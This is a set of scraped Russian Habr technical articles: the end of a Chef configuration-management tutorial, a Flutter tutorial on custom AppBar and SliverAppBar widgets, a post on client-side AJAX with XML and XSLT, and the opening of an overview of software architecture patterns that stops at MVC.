set[:apache][:user] = "apache"
set[:apache][:binary] = "/usr/sbin/httpd"
set[:apache][:icondir] = "/var/www/icons/"
when "debian","ubuntu","suse"
set[:apache][:dir] = "/etc/apache2"
set[:apache][:log_dir] = "/var/log/apache2"
set[:apache][:user] = "www-data"
set[:apache][:binary] = "/usr/sbin/apache2"
set[:apache][:icondir] = "/usr/share/apache2/icons"
else
set[:apache][:dir] = "/etc/apache"
set[:apache][:log_dir] = "/var/log/apache"
set[:apache][:user] = "www"
set[:apache][:binary] = "/usr/sbin/apache"
set[:apache][:icondir] = "/usr/share/apache/icons"
end
set_unless[:apache][:listen_ports] = [ "80","443" ]`
Теперь у каждой ноды, помимо стандартного набора атрибутов, появятся ещё и дополнительные. Стандартные атрибуты включают в себя все данные о системе (собираются они специальным компонентом chef'а называемым [ohai](http://github.com/opscode/ohai)), например, тот же атрибут platform, на основе которого мы выставляем атрибуты :apache, является стандартным атрибутом.
Атрибуты постоянны между запусками chef-клиента и хранятся на сервере в couchdb. Фактически, с точки зрения программиста, атрибут — это всего лишь переменная.
Созданные атрибуты можно использовать как в шаблонах, так и напрямую в рецептах. Например, следующий участок рецепта создаёт папку ssl, основываясь на значении, взятом из атрибута:
`recipes/default.rb:
directory "#{node[:apache][:dir]}/ssl" do
action :create
mode 0755
owner "root"
group "root"
end`
До этого момента мы пользовались только двумя типами ресурсов в рецепте — package и directory. На самом деле их великое множество.
С помощью Chef можно управлять не только [пакетами](http://wiki.opscode.com/display/chef/Resources#Resources-Package), [сервисами](http://wiki.opscode.com/display/chef/Resources#Resources-Service), [файлами](http://wiki.opscode.com/display/chef/Resources#Resources-File) и [директориями](http://wiki.opscode.com/display/chef/Resources#Resources-Directory), но также сетевой ([ifconfig](http://wiki.opscode.com/display/chef/Resources#Resources-Ifconfig)/[route](http://wiki.opscode.com/display/chef/Resources#Resources-Route)) и дисковой подсистемами ([mdadm](http://wiki.opscode.com/display/chef/Resources#Resources-Mdadm)/[mount](http://wiki.opscode.com/display/chef/Resources#Resources-Mount)), пользователями и группами, кроном ([cron](http://wiki.opscode.com/display/chef/Resources#Resources-Cron)) и [многим другим](http://wiki.opscode.com/display/chef/Resources), абсолютно не привязываясь к версии операционной системы. А тем, кому даже этого не хватает — дана возможность писать в теле рецепта скрипты на ruby/python/perl/shell/erlang.
#### Шаблоны в Chef
[Шаблоны](http://wiki.opscode.com/display/chef/Templates) — это параметризованые конфиги, которые, по сути, являются [erb файлами](http://ruby-doc.org/stdlib/libdoc/erb/rdoc/classes/ERB.html) (люди, имевшие дело с ruby, должны быть знакомы с ними). Чтобы сделать из обычного .conf-файла erb-шаблон достаточно заменить все возможные динамические значения на вставки вида **<%= variable %>**.
Вот вырезка из upstream cookbook'а apache2:
`templates/default/apache2.conf.erb:
ServerRoot "<%= @node[:apache][:dir] %>"`
Внутри .erb шаблонов также можно использовать ruby, например:
`templates/default/apache.conf.erb:
<% if @node[:platform] == "debian" || @node[:platform] == "ubuntu" -%>
LockFile /var/lock/apache2/accept.lock
<% else %>
LockFile logs/accept.lock
<% end -%>`
Или такой пример, чуть посложнее:
`templates/default/ports.conf.erb:
<% @apache_listen_ports.each do |port| -%>
Listen <%= port %>
NameVirtualHost *:<%= port %>
<% end -%>`
Чтобы в дальнейшем использовать эту конструкцию в рецепте, нужно написать примерно такой код:
`recipes/default.rb:
template "#{node[:apache][:dir]}/apache2.conf" do
source "apache2.conf.erb"
mode 0644
end`
Возможно, кто-то из вас уже заметил маленький, но очень полезный нюанс? Внутри директории **templates** все темплэйты находятся в поддиректории **default**, однако этот дополнительный уровень иерархии даёт нам огромный бонус в гетерогенных средах: на самом деле, когда клиент спрашивает у сервера **apache2.conf.erb**, сервер ищет его в следующем порядке:
`templates/
host-foo.example.com/
ubuntu-8.04/
ubuntu/
default/`
Процесс поиска на нашем тестовом сервере выглядел бы так:
* chef-test.edu.scalaxy.local/apache2.conf.erb
* suse-11.0/apache2.conf.erb
* suse/apache2.conf.erb
* default/apache2.conf.erb
Используя этот функционал chef можно, во-первых, избавиться от леса условий вида **if [node](https://habrahabr.ru/users/node/)[:platform] == «XXX»** в темплейтах, а во-вторых, если это необходимо, можно добавить уникальные конфиги для некоторых хостов.
#### Привязка файлов к сервисам
Отличная функция Chef'а, позволяющая при изменении какого-либо ресурса, производить действия с сервисами. Для того, чтобы увидеть как она работает, посмотрим на описание стандартного сервиса в Chef'е:
`recipes/default.rb:
service "apache2" do
supports :status => true, :restart => true, :reload => true
action [ :enable, :start ]
end`
При проходе такого рецепта сервис автоматически запустится и добавится в автозагрузку. Chef, в отличие от системного администратора, не забудет про последнее =)
Теперь, если вспомнить, что конфиги сервисов генерируются из темплейтов и атрибутов, то можно представить ситуацию, когда мы поменяли атрибут **[:apache][:listen\_ports]** в web interface chef'а на одной из нод. На следующем chef-run'е клиент подхватит новые атрибуты и пересоздаст из тимплейта конфиг, в итоге мы получим рассинхронизацию между конфигом на жестком диске и конфигом, с которым работает apache. Чтобы этого избежать в Chef'е существуют директивы [**subscribes** и **notifies**](http://wiki.opscode.com/display/chef/Resources#Resources-Meta). Если привести дерективу **service** к следующему виду:
`recipes/default.rb:
service "apache2" do
supports :status => true, :restart => true, :reload => true
subscribes :reload, resources(:template => "#{node[:apache][:dir]}/apache2.conf")
action [ :enable, :start ]
end`
То при любом изменении конфига апача, будь то изменение темплейта, или же изменение аттрибутов, сервису apache2 будет передан **graceful reload**.
#### Использование поиска в Chef
Самая, чёрт возьми, лучшая «фишка» Chef'а. С помощью неё можно искать по всем аттрибутам всех хостов и использовать полученые результаты в своих целях. Так как Ohai составляет полное описание системы и кладёт его в атрибуты, то искать можно практически по чему угодно: от IP-адреса и имени хоста, до наличия какого-либо модуля в ядре.
Пока не понятно, для чего это можно использовать? Не беда, сейчас объясню на безумно простом, однако довольно наболевшем примере:
Предположим, собрав все предыдущие куски рецепта для apache воедино, мы всё-таки установили apache на 50 php backend'ов. Теперь нам нужно на frontend'е с nginx'ом перечислить все эти бэкенды, не перепутав их hostname/ip, а также при каждом добавлении нового backend'а добавлять его в конфиг и reload'ить nginx… Я думаю вы уже понимаете к чему я клоню. Всё это можно сделать используя поиск в Chef'е. Итак, в шаблоне конфига nginx пишем примерно следующие строчки:
`templates/default/nginx.conf.erb:
upstream php-backends {
<% @backends.each do |backend| -%>
server <%=backend %>;
<% end -%>
}`
В рецепте делаем поиск по атрибутам и передаём результаты в темплейт:
`recipes/default.rb:
php_backends = []
search(:node, "apache_listen_ports:80") {|n| php_backends << n[:ipaddress]}
template "#{node[:nginx][:dir]}/nginx.conf" do
source "nginx.conf.erb"
mode 0644
variables(
:backends => php_backends
)
notifies :reload, resources(:service => "nginx"), :immediately
end`
**notifies** — это, так сказать, **subscribes** наоборот: при изменении этого ресурса выполняется указаное в notifies действие.
#### Как мы используем Chef в Оверсан-Скалакси
Chef у нас выполняет множество функций, как внутри, так и вне IT отдела. Вот перечень моих любимых:
**Деплой DNS-зон из git'a**
Пожалуй, моя самая любимая связка: git+chef. Chef при каждом запуске вытаскивает из git'а файлы зон, генерирует обратки, на их основе генерирует конфиг-файл **nsd.conf**, проверяет его на синтаксическую целостность, а также на то, что новые версии файлов имеют изменённый SERIAL, в случае любых ошибок отсылает ITшникам письмецо, с hash'ем коммита, где всё побилось и diff'ом изменений. Далее, если какая-либо зона поменялась, делается reload сервсису nsd.
**Добавление новых машин для backup'а в Bacula**
Чтобы автоматизировать резервное копирование серверов мы тоже используем chef. Тут используется мой любимый поиск: Имеется 2 рецепта, один на backup-сервере, другие на всех машинах, которые необходимо бэкапить. Соответствено, рецепт bacula-сервера ищет всех клиентов и создаёт **`hostname -f`-dir.conf ,`hostname -f`-fileset.conf**. Список файлов для бэкапа chef вытаскивает из атрибутов, оттуда же он узнаёт, небходимо ли бэкапить базу данных. Рецепт bacula-клиента лишь формирует файлик **bacula-df.conf**, добавляя туда найденный сервер и прописывая его пароль. Примерно по такой же схеме у нас работает авто-добавление хостов в мониторинг.
**Настройка LDAP**
У нас имеются рецепты для быстрого разворачивания [389-LDAP инстансов](http://habrahabr.ru/company/scalaxy/blog/86090/). Но, если поднятие новых инстансов это хоть и трудоёмкое, но далеко не еженедельное занятие, то добавление новых виртуальных машин в LDAP происходит ежедневно, если не ежечасно, и отнимает 15 минут даже у квалифицированого специалиста. Так почему бы не автоматизировать этот процесс? Один раз создав cookbook и протестив его на всех версиях самых популярных дистрибутивов Linux можно в 2 клика установить и настроить nscd, openssh+LPK, openldap, sudo, pam и настроить всё это на определённый LDAP-сервер. После чего мы имеем сервер с единой пользовательской базой и авторизацией по public-ключам из LDAP'а.
**Адаптивная настройка ntp на серверах виртуализации**
Внутри управляющего кластера Оверсан-Скалакси имеется несколько ntp-серверов класса [Stratum-1](http://habrahabr.ru/blogs/sysadm/79629/), которые тоже настраиваются с помощью chef и помечают себя атрибутом is\_server. Остальные сервера с рецептом ntp ищут по атрибуту is\_server и соответствующим образом заполняют свой ntp.conf.
Также множество готовых [cookbook'ов](http://wiki.opscode.com/display/chef/Cookbooks) можно найти по ссылкам ниже. Очень рекомендую прочитать их (если не все, то хотя бы выборочно).
* [Opscode](http://github.com/opscode/cookbooks)
* [Opscode & Community](http://cookbooks.opscode.com/)
* [37signals](http://github.com/37signals/37s_cookbooks)
* [Engine Yard](http://github.com/engineyard/ey-cloud-recipes)
#### Новая версия Chef — 0.8.6
Совсем недавно вышел новый [релиз Chef-0.8](http://www.opscode.com/blog/2010/02/28/chef-0-8-2-release/), в котором:
* Поиск переведён с [Ferret](http://www.davebalmain.com/) на [Solr](http://lucene.apache.org/solr/).
* Messaging переведён со [stomp](http://stomp.codehaus.org/) на [RabbitMQ](http://www.rabbitmq.com/).
* Roles. Теперь могут быть вложенными.
* OpenID авторизация заменена на нормальную логин-пароль с дальнейшей возможностью привязывать к аккаунтам OpenID.
* Теперь используются [per-request digital signatures](http://wiki.opscode.com/display/chef/Authentication).
Что добавили:
* [API](http://wiki.opscode.com/display/chef/Chef+Server+REST+API). В 0.8 даже веб-интерфейс работает как клиент к API.
* [knife](http://wiki.opscode.com/display/chef/Knife). Консольный клиент к API. Позволяет проводить манипуляции с клиентами/рецептами/ролями из самодельных скриптов.
* [Shef](http://wiki.opscode.com/display/chef/Shef). irb для chef. Позволяет интерактивно дебажить рецепты, что зачастую бывает полезно.
* [Databags](http://wiki.opscode.com/display/chef/Data+Bags). Глобальные атрибуты, не привязанные к каким-либо хостам.
#### P.S
Эта статья уже не первая попытка популяризировать chef на хабре, до меня [о chef'е писал Акжан](http://habrahabr.ru/blogs/sysadm/82414/). Однако, даже обе наши статьи не могут полностью описать всю функциональность Chef'а и способы его применения внутри IT инфраструктуры компании, именно поэтому я постарался дать как можно больше ссылок на более полную официальную документацию. | https://habr.com/ru/post/87302/ | null | ru | null |
# Flutter: прокачиваем AppBar & SliverAppBar
Во Flutter для создания панели инструментов используется хорошо всем известный **[AppBar](https://api.flutter.dev/flutter/material/AppBar-class.html)**, ну а когда нам нужна динамическая панель инструментов, которая покажет контент при свайпе, мы используем отличный виджет **[SliverAppBar](https://api.flutter.dev/flutter/material/SliverAppBar-class.html)**.
Оба виджета позволяют сделать приложение чуточку красивее, что во Flutter, без сомнений, весьма просто.
Я видел много вопросов на StackOverflow и в группах Facebook о том, как можно изменить **AppBar**и **SliverAppBar** с точки зрения поведения или дизайна.
Давайте рассмотрим две задачи.
### Задача 1
Мы хотим создать, не привинченный к верху экрана **AppBar**, но не так как делаем это обычно. Мы хотим добавить **Drawer** (боковое меню), на открытие которого **AppBar** будет реагировать. Вот и всё: наш собственный **AppBar**с нужными нам размерами.
Проблема в том что, как мы знаем, у **AppBar** есть размер по умолчанию, и изменить его мы не можем. Заглянув в исходный код, мы видим параметр **appBar**в **Scaffold**, видим, что он принимает виджет типа **PreferredSizeWidget**, теперь просматриваем исходный код **AppBar** и узнаём, что это только **StatefulWidget**, который реализует **PreferredSizeWidget**.

Дело за малым: просто создать наш собственный виджет, который реализует **PreferredSizeWidget**.
Вот что мы хотим

Как бы так сделать, чтобы при нажатии кнопки меню нашего **AppBar**открывалось боковое меню.
*Мы можем сделать это двумя способами:*
#### Используя `AppBar`
Вот так **AppBar** сможет контролировать открытие бокового меню внутри **Scaffold**.
```
class Sample1 extends StatelessWidget {
@override
Widget build(BuildContext context) {
return SafeArea(
child: Scaffold(
drawer: Drawer(),
appBar: MyCustomAppBar(
height: 150,
),
body: Center(
child: FlutterLogo(
size: MediaQuery.of(context).size.width / 2,
),
),
),
);
}
}
class MyCustomAppBar extends StatelessWidget implements PreferredSizeWidget {
final double height;
const MyCustomAppBar({
Key key,
@required this.height,
}) : super(key: key);
@override
Widget build(BuildContext context) {
return Column(
children: [
Container(
color: Colors.grey[300],
child: Padding(
padding: EdgeInsets.all(30),
child: AppBar(
title: Container(
color: Colors.white,
child: TextField(
decoration: InputDecoration(
hintText: "Search",
contentPadding: EdgeInsets.all(10),
),
),
),
actions: [
IconButton(
icon: Icon(Icons.verified_user),
onPressed: () => null,
),
],
) ,
),
),
],
);
}
@override
Size get preferredSize => Size.fromHeight(height);
}
```
#### Используя кастомный виджет
Здесь у нас больше гибкости и можно использовать **GlobalKey**типа **ScaffoldState**или **InheritedWidget** от **Scaffold**, получив таким образом доступ к методам состояния для открытия **Drawer**.
```
import 'package:flutter/material.dart';
class Sample1 extends StatelessWidget {
@override
Widget build(BuildContext context) {
return SafeArea(
child: Scaffold(
drawer: Drawer(),
appBar: MyCustomAppBar(
height: 150,
),
body: Center(
child: FlutterLogo(
size: MediaQuery.of(context).size.width / 2,
),
),
),
);
}
}
class MyCustomAppBar extends StatelessWidget implements PreferredSizeWidget {
final double height;
const MyCustomAppBar({
Key key,
@required this.height,
}) : super(key: key);
@override
Widget build(BuildContext context) {
return Column(
children: [
Container(
color: Colors.grey[300],
child: Padding(
padding: EdgeInsets.all(30),
child: Container(
color: Colors.red,
padding: EdgeInsets.all(5),
child: Row(children: [
IconButton(
icon: Icon(Icons.menu),
onPressed: () {
Scaffold.of(context).openDrawer();
},
),
Expanded(
child: Container(
color: Colors.white,
child: TextField(
decoration: InputDecoration(
hintText: "Search",
contentPadding: EdgeInsets.all(10),
),
),
),
),
IconButton(
icon: Icon(Icons.verified_user),
onPressed: () => null,
),
]),
),
),
),
],
);
}
@override
Size get preferredSize => Size.fromHeight(height);
}
```
#### Результат

Просто, не так ли? Давайте рассмотрим вторую задачу для **SliverAppBar**.
### Задача 2
Как мы знаем, **SliverAppBar**работает следующим образом:

Что мы хотим, так это поместить **Card**, встроенную в наш **SliverAppBar**, как показано на следующем рисунке.

Подождите, но содержимое внутри **SliverAppBar**обрезается, поэтому не может выйти за рамки, что же делать?

Без паники, давайте посмотрим исходный код **SliverAppBar** и, о сюрприз, это **StatefulWidget**, использующий внутри [**SliverPersistentHeader**](https://api.flutter.dev/flutter/widgets/SliverPersistentHeader/SliverPersistentHeader.html), вот и весь секрет.
Мы создадим свой собственный **SliverPersistentHeaderDelegate**, чтобы использовать **SliverPersistentHeader**.
```
class Sample2 extends StatelessWidget {
@override
Widget build(BuildContext context) {
return SafeArea(
child: Material(
child: CustomScrollView(
slivers: [
SliverPersistentHeader(
delegate: MySliverAppBar(expandedHeight: 200),
pinned: true,
),
SliverList(
delegate: SliverChildBuilderDelegate(
(_, index) => ListTile(
title: Text("Index: $index"),
),
),
)
],
),
),
);
}
}
class MySliverAppBar extends SliverPersistentHeaderDelegate {
final double expandedHeight;
MySliverAppBar({@required this.expandedHeight});
@override
Widget build(
BuildContext context, double shrinkOffset, bool overlapsContent) {
return Stack(
fit: StackFit.expand,
overflow: Overflow.visible,
children: [
Image.network(
"https://images.pexels.com/photos/396547/pexels-photo-396547.jpeg?auto=compress&cs=tinysrgb&dpr=1&w=500",
fit: BoxFit.cover,
),
Center(
child: Opacity(
opacity: shrinkOffset / expandedHeight,
child: Text(
"MySliverAppBar",
style: TextStyle(
color: Colors.white,
fontWeight: FontWeight.w700,
fontSize: 23,
),
),
),
),
Positioned(
top: expandedHeight / 2 - shrinkOffset,
left: MediaQuery.of(context).size.width / 4,
child: Opacity(
opacity: (1 - shrinkOffset / expandedHeight),
child: Card(
elevation: 10,
child: SizedBox(
height: expandedHeight,
width: MediaQuery.of(context).size.width / 2,
child: FlutterLogo(),
),
),
),
),
],
);
}
@override
double get maxExtent => expandedHeight;
@override
double get minExtent => kToolbarHeight;
@override
bool shouldRebuild(SliverPersistentHeaderDelegate oldDelegate) => true;
}
```
#### Результат

Готово, обе задачи решены.
Примеры лежат [в этом репозитории](https://github.com/diegoveloper/flutter-samples/tree/master/lib/appbar_sliverappbar).
### Вывод
Часто мы отчаиваемся, когда не находим каких-нибудь свойств у виджета, но надо лишь посмотреть его исходный код, чтобы понять как он реализован во Flutter, открыв для себя таким образом варианты реализации собственных виджетов. | https://habr.com/ru/post/456054/ | null | ru | null |
# AJAX + XML + XSLT или новый взгяд на AJAX
Года полтора назад встала проблема в динамическом генерировании HTML кода. Отстраивать HTML посредством DOM слишком громоздко и код получается большой, подгружать сгенерированный HTML на сервере, не очень красивое и харкодное решение.
Было принято решение искать альтернативный способ генерации HTML.
И оно было найдено: AJAX + XML + XSLT.
НА стороне сервера лежит XSLT шаблон, скрипт который генерирует XML (или XML файл). НА стороне клиента посредством AJAX загружается XML и XSLT и преобразуется в HTML
Пример использования:
> `1. function getContent(){
> 2. try{
> 3. var xslt = new xsltLoad("http://"+location.hostname+"/content.xml, "http://"+location.hostname+"/template.xsl", "myDiv", callback);
> 4. xslt.init();
> 5. }catch(e){
> 6. alert(e.message)
> 7. }
> 8. }
> \* This source code was highlighted with Source Code Highlighter.`
myDiv — элемент в который будет вставлен наш HTML
callback — функция обратного вызова, которая отработает после загрузки контента.
Плюсы: Минимализация загружаемых данных с сервера, разгрузка сервера при генерации HTML, в данном случае эта операции перекладывается на компьютер клиента.
Минусы данного метода: некорректно работает в браузерах Опера и Сафари при парсинге XSLT шаблонов содержищие сложные инструкции типа for-each
Ну и сам код который реализует эту связку:
> `1. function getXmlHttpRequestObject() {
> 2. if (window.XMLHttpRequest) {
> 3. try {
> 4. var receiveReq = new XMLHttpRequest();
> 5. } catch (e){}
> 6. } else if (window.ActiveXObject) {
> 7. var xmlHttpVers = new Array('Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP','Microsoft.XMLHTTP');
> 8. for(var i = 0; i < xmlHttpVers.length && !receiveReq; i++){
> 9. try{
> 10. var receiveReq = new ActiveXObject(xmlHttpVers[i]);
> 11. }catch(e){}
> 12. }
> 13. }
> 14. return receiveReq;
> 15. }
> 16.
> 17. function \_\_callXmlHttprequest(r, f){
> 18. if(r.readyState == 4 && r.status == 200){
> 19. f(r);
> 20. }
> 21. }
> 22.
> 23. function getReceive(url, funcCallback, l){
> 24. if(!l){
> 25. l = true;
> 26. }
> 27. var xmlHttp = getXmlHttpRequestObject();
> 28. if(!xmlHttp){
> 29. return;
> 30. }
> 31. if(funcCallback){
> 32. xmlHttp.onreadystatechange = function(){
> 33. \_\_callXmlHttprequest(xmlHttp, funcCallback);
> 34. };
> 35. }else{
> 36. xmlHttp.onreadystatechange = function(){};
> 37. }
> 38. xmlHttp.open("GET", url, l);
> 39. xmlHttp.send(null);
> 40. }
> 41.
> 42. var Browser = {
> 43. IE: !!(window.attachEvent && !window.opera),
> 44. Opera: !!window.opera,
> 45. Khtml: navigator.userAgent.indexOf('AppleWebKit/') > -1,
> 46. Gecko: navigator.userAgent.indexOf('Gecko') > -1 && navigator.userAgent.indexOf('KHTML') == -1
> 47. }
> 48.
> 49. function xsltLoad(xmlFile, xsltFile, elementId, \_call){
> 50. var method;
> 51. var postData;
> 52. var stylesheetDoc;
> 53. var xmldoc, xsldoc;
> 54.
> 55. this.createMSDOM = function(){
> 56. var msdom;
> 57. var v = new Array("Msxml2.DOMDocument.6.0","Msxml2.DOMDocument.5.0","Msxml2.DOMDocument.4.0");
> 58. for (var i=0; i< v.length && !msdom; i++) {
> 59. try {
> 60. msdom = new ActiveXObject(v[i]);
> 61. } catch (e) {}
> 62. }
> 63. return msdom;
> 64. }
> 65.
> 66. this.init = function(){
> 67. if(Browser.IE){
> 68. xmldoc = new ActiveXObject("Microsoft.XMLDOM");
> 69. xmldoc.async = false;
> 70. xmldoc.load(xmlFile);
> 71.
> 72. xsldoc = new ActiveXObject("Microsoft.XMLDOM");
> 73. xsldoc.async = false;
> 74. xsldoc.load(xsltFile);
> 75. document.getElementById(elementId).innerHTML = xmldoc.transformNode(xsldoc);
> 76. if(\_call){
> 77. \_call();
> 78. }
> 79. }else{
> 80. this.loadStylesheet();
> 81. this.loadXMLFile();
> 82. return;
> 83. }
> 84. }
> 85. this.callBack = function(r){
> 86. try{
> 87. var dp = new DOMParser();
> 88. stylesheetDoc = dp.parseFromString(r.responseText, "text/xml");
> 89. }catch(e){
> 90. alert(e)
> 91. }
> 92. }
> 93.
> 94. this.loadStylesheet = function(){
> 95. getReceive(xsltFile+"?"+randomNumber(1,999999), this.callBack, false);
> 96. }
> 97.
> 98. this.loadXMLFile = function(){
> 99. if(!method){
> 100. getReceive(xmlFile, this.buildHTML);
> 101. }else{
> 102. getReceive(xmlFile, encodeURIComponent(this.postData), this.buildHTML);
> 103. }
> 104. }
> 105.
> 106. this.buildHTML = function(r){
> 107. xmlResponse = r.responseXML;
> 108. try{
> 109. var xsltProcessor = new XSLTProcessor();
> 110. xsltProcessor.importStylesheet(stylesheetDoc);
> 111. page = xsltProcessor.transformToFragment(xmlResponse, document);
> 112. var e = document.getElementById(elementId);
> 113. e.innerHTML = "";
> 114. e.appendChild(page);
> 115. stylesheetDoc = null;
> 116. xsltProcessor = null;
> 117. }catch(e2){
> 118. alert(e2.message);
> 119. }
> 120. if(\_call){
> 121. \_call();
> 122. }
> 123. }
> 124. }
> \* This source code was highlighted with Source Code Highlighter.` | https://habr.com/ru/post/51876/ | null | ru | null |
# Самые важные архитектурные шаблоны, которые нужно знать
Рассказываем о распространенных шаблонах в архитектуре ПО.
Архитектурный шаблон — это обобщенное часто используемое решение распространенной задачи в архитектуре ПО в заданном контексте.
> Шаблон — это решение задачи в определенном контексте.
>
>
Часто разработчики не до конца понимают разницу между архитектурными шаблонами, а иногда вообще мало что о них знают.
Что ж, давайте разбираться!
* Многоуровневая архитектура
* Каналы и фильтры
* Клиент — сервер
* Модель — представление — контроллер
* Управляемая событиями архитектура
* Архитектура на основе микросервисов
### Многоуровневая архитектура
Самый распространенный архитектурный шаблон — многоуровневая архитектура (или «n-уровневая»). Она хороша известна большинству архитекторов, проектировщиков и разработчиков. Ограничений по количеству и типу уровней никаких нет, однако в большинстве случаев такая архитектура состоит из четырех уровней: представление данных, бизнес-логика, хранение данных и база данных.
Популярный пример n-уровневой архитектуры#### Контекст
В любых сложных системах необходимо обеспечивать независимую разработку и развитие отдельных частей. Потому разработчикам необходимо понятное и хорошо задокументированное разделение задач, чтобы модули системы можно было разрабатывать и поддерживать независимым образом.
#### Задача
Программное обеспечение необходимо разделить так, чтобы модули можно было разрабатывать и развивать отдельно — с минимальным взаимодействием между частями, обеспечивая переносимость, модифицируемость и повторное использование.
#### Решение
Чтобы добиться такого разделения, при использовании многоуровневого шаблона программное обеспечение разделяется на сущности, называемые уровнями. Каждый уровень — группа модулей, предоставляющих взаимосвязанный набор сервисов. Их применение должно быть однонаправленным. Уровни полностью разделяют ПО, причем каждая часть доступна через публичный интерфейс.
* Первая идея заключается в том, что у каждого из уровней есть определенные роль и ответственность. Например, уровень представления данных отвечает за обработку всего пользовательского интерфейса. Такое разделение задач в многоуровневой архитектуре упрощает формирование эффективных ролей и ответственности.
* Вторая идея состоит в том, что шаблон многоуровневой архитектуры представляет собой техническое разделение — в отличие от разделения по доменам: то есть, это группы компонентов, а не домены.
* И, наконец, третья идея: каждый уровень помечается как закрытый или открытый. Запрос, перемещаясь с уровня на уровень и минуя закрытый уровень, должен обязательно пройти через него — пропустить закрытый уровень нельзя.
Закрытые уровни и движение запроса#### Недостатки
Наличие уровней снижает производительность. Этот шаблон не подходит для высокопроизводительных приложений: проходить несколько уровней архитектуры для выполнения бизнес-запроса — это неэффективно.
Кроме того, добавление уровней увеличивает полную стоимость и усложняет систему.
#### Применение
Использовать этот подход следует для небольших, простых приложений и веб-сайтов. Также этот шаблон хорошо подходит, если бюджет и время ограничены.
### Многоярусный шаблон
#### Контекст
При распределенном развертывании часто необходимо разделить инфраструктуру системы на отдельные подмножества.
#### Задача
Как разделить систему на ряд независимых в вычислительном отношении исполнительных структур — групп программного и аппаратного обеспечения, объединенных каким-нибудь средством связи?
#### Решение
Исполнительные структуры многих систем организованы как набор логических групп компонентов. Каждая группа называется ярусом.
#### Недостатки
Значительные полная стоимость и сложность.
#### Применение
Используется в распределенных системах.
### Каналы и фильтры
Один из часто используемых шаблонов в архитектуре ПО — шаблон каналов и фильтров.
Подход «каналы и фильтры»#### Контекст
Часто в системах необходимо преобразовывать потоки дискретных элементов данных от ввода к выводу. На практике многие типы преобразований повторяются неоднократно, поэтому желательно сделать из них независимые, повторно используемые компоненты.
#### Задача
Такие системы необходимо разделять на повторно используемые слабо связанные компоненты с простыми обобщенными механизмами взаимодействия — таким образом их можно будет удобно сочетать друг с другом. Слабо связанные компоненты с обобщенным взаимодействием легко использовать повторно. А поскольку они независимы, их выполнение можно запускать параллельно.
#### Решение
В этой архитектуре фильтры связаны между собой коммуникационными каналами. Первая идея заключается в том, что каждый из каналов по соображениям производительности имеет тип «точка — точка» и является однонаправленным: принимает входные данные от одного источника и направляет выходные данные в приемник.
В таком подходе выделяют фильтры четырех видов:
* генератор (источник) — отправная точка процесса;
* преобразователь (сопоставление) — выполняет преобразование некоторых или всех данных;
* испытатель (редуцирование) — проверяет один или несколько критериев;
* потребитель (приемник) — конечная точка.
#### Недостатки
Не лучший выбор для интерактивных систем, поскольку такая архитектура ориентирована на преобразование данных.
Чрезмерное использование синтаксического анализа и синтеза снижает производительность и усложняет написание самих фильтров.
#### Применение
Архитектура каналов и фильтров применяется в самых разных приложениях, особенно при решении задач, обеспечивающих простую одностороннюю обработку — например, инструменты EDI (электронный обмен данными), ETL (извлечение, преобразование и загрузка).
Пример — компиляторы: последовательно расположенные фильтры выполняют лексический, синтаксический, семантический анализ и создание кода.
### Клиент — сервер
#### Контекст
Есть общие ресурсы и сервисы, к которым нужно обеспечить доступ большого количества распределенных клиентов, и при этом необходимо контролировать доступ или качество обслуживания.
#### Задача
Управляя набором общих ресурсов и сервисов, можно обеспечить модифицируемость и повторное использование, для чего общие сервисы выносятся отдельно, чтобы их можно было изменять в одном месте или в небольшом количестве мест. Требуется улучшить масштабируемость и доступность к использованию за счет централизованного управления этими ресурсами и сервисами при одновременном распределении самих ресурсов между несколькими физическими серверами.
#### Решение
В подходе «клиент — сервер» компоненты и соединительные элементы обладают определенным поведением.
* Компоненты, называемые «клиентами», отправляют запросы компоненту, называемому «сервер», и ждут ответа.
* Компонент «сервер» получает запрос от клиента и отправляет ему ответ.
#### Недостатки
Сервер может быть узким местом в отношении производительности, а также единой точкой отказа.
Изменять принятое решение о размещении функциональных возможностей (на клиенте или на сервере) после создания системы — это обычно сложно и дорого.
#### Применение
Подход «клиент — сервер» можно применять в моделировании части системы, имеющей много компонентов, отправляющих запросы (это «клиенты») другому компоненту (это «сервер»), который обеспечивает работу сервисов, — например, онлайн-приложения (электронная почта, обмен документами и банковское дело).
### Модель — представление — контроллер
#### Контекст
Обычно в интерактивном приложении чаще других изменяется пользовательский интерфейс. Пользователям нужно видеть данные в различном представлении — например, как линейчатую или круговую диаграмму, — и оба представления должны отражать текущее состояние данных.
#### Задача
Как можно отделить функциональность пользовательского интерфейса от функциональности приложения и при этом обеспечить быстрый отклик на действия пользователя и изменения в базовых данных приложения?
Как создавать, поддерживать и координировать несколько представлений пользовательского интерфейса при изменении базовых данных приложения?
#### Решение
